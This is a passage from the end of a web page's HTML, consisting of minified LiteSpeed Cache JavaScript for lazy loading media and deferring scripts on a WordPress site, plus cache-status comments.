t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://nusameat.com.au/wp-content/litespeed/js/a80ae51668b5803fc4ab908d422d9aed.js?ver=04202"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 05:18:46 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 05:18:45 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->